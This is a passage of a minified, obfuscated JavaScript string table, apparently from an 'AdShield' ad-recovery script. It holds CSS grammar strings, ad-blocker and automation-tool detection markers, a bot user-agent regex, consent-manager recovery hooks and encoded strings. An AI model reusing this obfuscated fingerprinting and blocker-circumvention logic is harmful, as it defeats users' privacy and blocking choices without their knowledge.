[<string>|<counter>]+]?","Enum","fill|contain|cover|none|scale-down","setAttributeNS","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<integer>&&<symbol>","getLocationRange","<'margin-inline-start'>","padding-top","scheme","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","gpt-tdn","__driver_evaluate","<dashed-ident>"," result: ","String","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<complex-selector>#","encodeURI","__selenium_evaluate","Hex digit is expected","title (english only)","matchDeclaration","reject","\n   value: ","AnPlusB","replaceSync","_validateMapping","blocked_filters","Inventory.insert","Selector is expected","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","givt_detected","none|circle|disc|square","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Expect `","__proto__","Condition","Brian Paul","[<layer-name>#|<layer-name>?]","fonts.googleapis.com","_blank","<string>","[none|<dashed-ident>]#","cssWideKeywordsSyntax","body > a > div > div > img","import","webkitTemporaryStorage","Parse error: ","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","</pre>","data-bypass-check-transform","rng","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<percentage>|<length>|<number>","webdriver","log","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dump","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","blocking_ads","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Module","[[auto|<length-percentage>]{1,2}]#","Document_querySelectorAll","dvh","translateZ( <length> )",'":[{"id":"',"splice","none|<length-percentage> [<length-percentage> <length>?]?","-webkit-calc(","clientHeight","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<length-percentage>|closest-side|farthest-side","middle","HTMLScriptElement","replaceChild","opr","Terminate - not allowed running in iframe","polarbyte","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","player","samsungbrowser","descriptors","isVisibleNode","isEncodedId","atrulePrelude","cef","<'margin-left'>","contain|none|auto","Timed out waiting for consent readiness","caption|icon|menu|message-box|small-caption|status-bar","requestBids","lvmax","auto|<integer>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","notificationPermissions signal unexpected behaviour","getPrototypeOf","[data-uri]","( [<mf-plain>|<mf-boolean>|<mf-range>] )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","scrollWidth","AdShield API","copy","path( [<fill-rule> ,]? <string> )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","consumeNumber","getArg","Element_removeAttribute","promise","rad","-1000px","as-revalidator","gpt-adingo","none|vertical-to-horizontal","sleipnir/","padding-bottom","none|blink","XMLHttpRequest","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<relative-selector>#","Function","unhandled exception","intervalId","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<family-name>#","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","closed","all","<-ms-filter-function>+","as_last_moved","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getTokenStart","always|auto|avoid","<repeat-style>#","Element_setAttribute","sdk","prependData","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","index","none|strict|content|[[size||inline-size]||layout||style||paint]","Hex or identifier is expected","<'justify-self'>|anchor-center","unset","fill","https://html-load.com","root|nearest|self","setAttribute","as-empty-bidder","asin( <calc-sum> )","<string> [<integer>|on|off]?","ltr","debug","Date.now is not a function","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","getRandomValues","pubads","<length-percentage>&&hanging?&&each-line?","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast",".gamezop.com","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","userLanguage","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","property","insertRules","AdShield API cmd.push result","adshield-native","gecko",", Expires in: ","FontFace","<'top'>{1,4}","eatDelim","<length>|<percentage>|auto","url-not-equal","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","pub_300x250","step-start|step-end|steps( <integer> [, <step-position>]? )","<paint>","__tcfapi not found within timeout","replacingPlaceholders","rotateY( [<angle>|<zero>] )","isSleipnir","https://ad-delivery.net/px.gif?ch=2","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sourceMap","json","memory","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","mixed|upright|sideways","Error","reserved2","document.hidden","Keyword","element display none important","adblock_circumvent_score","path","gpt-ima","<single-transition>#","a3luYg==","image-set( <image-set-option># )","none|auto|[<string> <string>]+","ybar","sourceMapURL could not be parsed","<absolute-size>|<relative-size>|<length-percentage>","isVisibleElement"," cmp...","scroll|fixed|local","<'padding-left'>{1,2}","selectorList","Name is expected","Element_getAttribute","<image>|none","plugins","deep","<symbol>",".umogames.com","<color-stop-length>|<color-stop-angle>","12489012mtRfxV","N/A","PerformanceResourceTiming","nextElementSibling","<number>|<angle>","<namespace-prefix>? [<string>|<url>]","getParameter","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<time>|none|x-weak|weak|medium|strong|x-strong","combo","dXl5aw==","<shape-box>|fill-box|stroke-box|view-box","normal|<percentage>","reserved1Output","eWJmcQ==","requestIdleCallback not exists","https://qa.ad-shield.io","outerWidth","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","https://fb2.html-load.com","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","butt|round|square","heightEval","googletag cmd unshift failed : ","/widgets.html","normal|light|dark|<palette-identifier>","scrollX,Y","Terminate - not active","padding-left","<urange>#","checkStructure","text-ad-links","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","HyphenMinus is expected","as_key","Expect an apostrophe","<combinator>? <complex-real-selector>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","wrong contentWindow","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Spaces","webkitSpeechGrammar","<track-size>+","(prefers-color-scheme: light)","inline|block|horizontal|vertical","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","prod","leboncoin.fr","<media-in-parens> [and <media-in-parens>]+","pos","<xyz-space> [<number>|<percentage>|none]{3}","none|<shadow>#","marginheight","target","targeting","closest","margin-right","initLogMessageHandler","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","auto|optimizeSpeed|crispEdges|geometricPrecision","as_backgroundColor","vmax","HTMLElement","nonzero|evenodd","insertData","<color>+|none","First-party image load failed","light|dark|<integer [0,∞]>","port2","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Anchor element doesn't have parent","auto|<time>","sepia( <number-percentage> )","marker-start","Not supported insert-rule | rule: ","content-box|border-box","setImmediate","contentDocument","initLogUploadHandler","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","naturalHeight","sourceContentFor","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<alpha-value>","<length>{1,4}","widthEval","<counter()>|<counters()>","consume","<number [1,∞]>"," used broken syntax definition ","canvas","send","bad-url-token","<script>window.parent.postMessage('","confirm","rem( <calc-sum> , <calc-sum> )","crios","nightmare",'meta[http-equiv="Content-Security-Policy"]',"base64 failed","WebGLRenderingContext.getParameter is not a function","initial|inherit|unset|revert|revert-layer","<url> <decibel>?|none","elementFromPoint","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","clamp( <calc-sum>#{3} )","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Performance.network","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|[<number>|<percentage>]{1,3}","window.parent.parent.apstag.runtime.callCqWrapper","productSub","__as_ready_resolve","webkitPersistentStorage","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )",", scrollY: ","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","nearest|up|down|to-zero","navigator.productSub is undefined",":before","blockIVT","solid|double|dotted|dashed|wavy","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","callPhantom","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","gpt-firstimpression","getBidResponses",";<\/script>","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","document - link element","scroll( [<axis>||<scroller>]? )","declarators","bidsBackHandler","&height=","get","grayscale( <number-percentage> )","<media-not>|<media-and>|<media-in-parens>","comma-token","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","element-visible-selector","getAttribute","auto|start|end|left|right|center|justify","v4ac1eiZr0","<type-selector>|<subclass-selector>","evalLength","__gppLocator","setTargetingForGPTAsync","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","tcString","Function.prototype.bind is undefined","IntersectionObserverEntry","Iframe got ready in ","` has no known descriptors","innerHTML","terms","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","window.Notification is undefined","ar-v1","notifications","eof","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","[recoverTcfCMP] start","cmVzZXJ2ZWQyT3V0cHV0","` for ","Terminate - non-adblock","<'cue-before'> <'cue-after'>?","xyz|xyz-d50|xyz-d65","singleNodeValue","/favicon.png?","gpt-nextmillennium","port1","<html","cWJ1dw==","( <style-condition> )|( <style-feature> )|<general-enclosed>","Hyphen minus","Headers","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","DeclarationList","   ","longestMatch","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","nextCharCode","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable"," or hex digit","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Blocked slot define: [","createDescriptor"," negotiation is failed but suppressed since failOnlyIf is not met","auto|none|scrollbar|-ms-autohiding-scrollbar","findAll","findIndex","_parent","BotdError","aria-label","args","querySelectorAll","/favicon.ico?","{-token","EventTarget","Date.now is not a number","auto|none|<dashed-ident>|<scroll()>|<view()>","baseUrl","[AdBlockDetector] page unloaded while checking request block. ","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<ident-token>|<function-token> <any-value>? )","getSlots","Blocked prebid request for ","isFirefox","_sources","parseAtrulePrelude","tag","wechat","aps","hoyme.jp","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ=="," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Blocked prebid request error for ","image","<'grid-row-gap'> <'grid-column-gap'>?",". Please enable 3rd-party image loading.","protocol","setSourceContent","xhr.onreadystatechange not set","parseWithFallback","*[id]","[normal|small-caps]","usedJSHeapSize","dvw","7cfdc6c7","writable","onreadystatechange","mediaType","langenscheidt.com","getProperty","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","startLine","versions","<html><head></head><body></body></html>","limit","spawn","gptDisabled","only","JSON","none|zoom","Heartbeat timeout.","hasAttribute","/negotiate/v4/css?passcode=","ssmas","<symbol>+","parseCustomProperty","a2Zwdg==","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","_array","iframe message timeout: ","immediate","turn","atrule","is_admiral_adwall_rendered","<hex-color>|<absolute-color-function>|<named-color>|transparent","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","resolve","Url or Function is expected","lookupNonWSType","checkAtruleDescriptorName","getLocation","isElementDisplayNoneImportant","banner_ad","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","generic( kai )|generic( fangsong )|generic( nastaliq )","uBO:","createSingleNodeList","Number, dimension, ratio or identifier is expected","span","opera","<forgiving-selector-list>","as_country","checkAtrulePrelude","process","<number>",", scrollX: ","webdriverio","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","command","HTMLFormElement","Node","Identifier is expected","Generic","matched","charAt","text_ads","isOriginalCmpBlocked","[<page-selector>#]?","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","nextNonWsCode","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","width-greater-than",", height: ","visit","api","apsEnabled","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","defineProperties","as_apply_gdpr","domAutomationController","stroke","})()","[clip|ellipsis|<string>]{1,2}","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","block","window.process is","tb|rl|bt|lr","img_","[recoverTcfCMP] __tcfloaded_cache","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<box>|border|padding|content|text]#","insertList","clearOriginJoinedAdInterestGroups","selenium-evaluate","properties","fields","[none|start|end|center]{1,2}","normal|reverse|alternate|alternate-reverse","close-error-report","data:","PseudoElementSelector","rest","ldoceonline.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","errorTrace","SyntaxError","Invalid mapping: ","android","skipped","config","` for `visit` option (should be: ","chrome","Window_requestIdleCallback","flex-direction","/inventory?host=","none|<shadow-t>#","document.createElement","Class extends value ","none|text|all|-moz-none","<family-name>","_generateSourcesContent","<ident-token> : <declaration-value>? ['!' important]?","isBalanceEdge","<'flex-basis'>","ZGdnbg==","normal|[<number> <integer>?]","replaceAll","<wq-name>|<ns-prefix>? '*'","https://static.dable.io/dist/plugin.min.js","uBlock Origin",".getAdserverTargeting","sourceRoot","<bg-image>#","[<family-name>|<generic-family>]#","dimension-token","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","area","[contextual|no-contextual]","query","Failed to load 3rd-party image: ","[auto|reverse]||<angle>","728px","<combinator>? <complex-selector>","none|left|right|both|inline-start|inline-end","z-index","data-empty-class","https:","[diagonal-fractions|stacked-fractions]","pending","cp.edl.co.kr","WebKitMediaKeys","ops","hookWindowProperty Error: ","adshield_apply","get-computed-style","test","text/javascript","Yzc4NjNxYnNtd3k1NG90bmhpdjE=",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"child_last","elapsed_time_ms","none|<transform-list>","Combinator","class","-apple-system|BlinkMacSystemFont","padding-right","term","getSlotId","linear|<cubic-bezier-timing-function>|<step-timing-function>","ar-yahoo-v1","<complex-real-selector-list>","<'margin-left'>{1,2}","url-path-not-equal","3rd-party fetch unexpected response","originalLine","_file","Blob","gpt-rubicon","getElementById","[<length>|<number>]{1,4}","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","getOutOfPage","emit","XMLHttpRequest.onreadystatechange","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","document.documentElement.getAttributeNames is not a function","Declaration","<!DOCTYPE html>","Firefox/","url( <string> <url-modifier>* )|<url-token>","semicolon-token","ariaLabel","coupang-dynamic","_set","ddg/","tokens","<feature-type> '{' <feature-value-declaration-list> '}'","firefox_etp_enabled","<keyframe-selector># { <declaration-list> }","ev-times.com","createItem","collect","Negotiate v4 ","webkitMediaStream","nearest-neighbor|bicubic","getTargeting","/npm-monitoring","<color>&&<color-stop-angle>?","every","windowSize","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<grid-line>","[common-ligatures|no-common-ligatures]","gpt-publisher","shardingIndex","<'flex-shrink'>","iframe negotiate: onLoad, elapsed: ","JlhEX1FPaE1ybHRwUjFjNHpHClk=",", elapsed: ","style","[AdBlockDetector] acceptable ads check target ","<box>|border|text","buildID","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","upload","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","open","selenium","pluginsLength","callback","use","column","[first|last]? baseline","parent_after","Number of function is expected","slice","check","/didomi_cmp.js","math-random","addProperty_"," is blocked",", width: ","create","compareByGeneratedPositionsDeflatedNoLine","loc","rawMessage","initInventoryFrame","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<'inset-inline-end'>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","sourcesContent","` should contain a prelude","json.parse","start|center|end|justify","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","flex","que","declaration","as_window_id","[auto|<length-percentage>]{1,2}","rch","fetchLater","<visual-box>||<length [0,∞]>","insertAdjacentElement","<font-weight-absolute>{1,2}","[<function-token> <any-value>? )]|[( <any-value>? )]","[<length-percentage>|auto]{1,2}|cover|contain","}-token","Negotiate async ads retry(","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","5ynJBoT","relevantmagazine.com","stopImmediatePropagation","ensureInit","fetch","inside|outside","recovery_inventory_insert","mousemove","out_of_page","origin","opacity:","HTMLIFrameElement_contentWindow","inventory_id","device-cmyk( <number>#{4} )","phantomas","<url>+","Value","as_console","active","<number>|<percentage>|none","matrix3d( <number>#{16} )","__webdriver_script_function","backgroundImage","coachjs","jizsl_","match","N is expected","</head><body></body></html>","<time>|<percentage>","handlers","'[' <custom-ident>* ']'","Hash","performance","createContextualFragment","whitespace-token","<color> <color-stop-length>?","output","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","purpose1 consent error","scale3d( [<number>|<percentage>]#{3} )","slimerjs","vendor","Bad value `","sectionChange","followColorScheme","self","leaveAdInterestGroup","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","onLoad","env( <custom-ident> , <declaration-value>? )","https://img-load.com","Negotiate async ads failed: ","consumeUntilLeftCurlyBracket","svb","auto|grayscale","WebGLRenderingContext is null","__nightmare","MSG_SYN","window.PluginArray is undefined","<url>","components","can't access document.hidden","elem","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","window.top.confiant.services().onASTAdLoad","&domain=","MAIN","/adsid/integrator.js","CSSStyleSheet","toPrimitive","body","skewX( [<angle>|<zero>] )","padding|border","scope","chained|none","<number-percentage>{1,4}&&fill?","focus/","video","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","evaluate","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","okNetworkStatusCodes","clearInterval","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","scheduler unhandled exception - ","as-extra","try-catch","logs-partners.coupang.com","important","is_admiral_active","tokenCount","querySelector","__uspapi","mustIncludeStrings","getStorageUpdates","gptDisabledByMissingTcf","null","aWQ=","Dimension","error on googletag.pubads()","getNode","<length>|auto","Bad syntax","visible|auto|hidden","map","leave","27d518f0","basename","ports","width-less-than","normal|auto|<position>","b3V0cHV0","HTMLIFrameElement_src","completed","<feature-value-block>+",'" is not in the set.',"cache_is_blocking_ads","translate3d( <length-percentage> , <length-percentage> , <length> )","api.adiostech.com","/gpt/setup","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","src","push","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","auto|smooth","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<script>","contrast( [<number-percentage>] )","HTMLMetaElement","ping","findLastIndex","recoverCMP","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","auto|bar|block|underscore","beforeunload","<custom-ident> : <integer>+ ;","cmpId","/negotiate/v4/fetch?passcode=","getOwnPropertyNames","setProperty","Object","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Intl","Blocked ","text_ad","getPropertyValue","compareByGeneratedPositionsDeflated","Integrity check failed: ","iframe negotiate msg: ","auto|isolate","ad01","rlh","parent_before","wrapper","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[row|column]||dense","3rd-party xhr error","raider.io","Rule","findWsEnd","fuse","normal|bold|<number [1,1000]>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","( <supports-condition> )|<supports-feature>|<general-enclosed>","document - find element","lines","tan( <calc-sum> )","previousElementSibling","none|<position-area>","<mask-reference>#","[recoverTcfCMP] __tcfapi rescue","document.getElementById","':' <ident-token>|':' <function-token> <any-value> ')'","onorientationchange","none|<filter-function-list>|<-ms-filter-function-list>","repeat|stretch|round","<easing-function>#","adshield-api","normal|always","acceptableAdsBait","<length>||<color>","cmVzZXJ2ZWQxT3V0cHV0","<counter-style-name>|symbols( )","assign","script_onerror","sping","UnicodeRange","_fa_","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Inventory(","orientation","CSSStyleDeclaration.set/get/removeProperty","[<age>? <gender> <integer>?]","deg","Date.now","contains","__phantomas","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","mod( <calc-sum> , <calc-sum> )","duration","anonymous","adblock_fingerprint","unhandled exception - ","sdk_version","light","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","[contain|none|auto]{1,2}","inherit","normal|[<string> <number>]#","atan2( <calc-sum> , <calc-sum> )","gpt-andbeyond","marker-end","__driver_unwrapped","AdShield API cmd","block|inline|x|y","none|[<svg-length>+]#","<number>|left|center|right|leftwards|rightwards","Failed to detect bot: botd timeout","no purpose 1 consent","<attachment>#","<'max-inline-size'>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<line-width>||<line-style>||<color>","HTMLStyleElement","addConnectionHandler","timesofindia.indiatimes.com","features","DocumentFragment","100%","getComputedStyle","computed","Expect a keyword","jsSelector","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","syntax","gpt","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","botd","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","lexer","setIsTcfNeeded","HTMLElement_style","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","j-town.net","<html><head><script>","sdkVersion","Element_classList","dvb","<'width'>","newsinlevels.com","<supports-condition>","recover_cmp_region","atob-btoa","ad.doorigo.co.kr","close","start|end|center|baseline|stretch","delim-token","text/css","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const 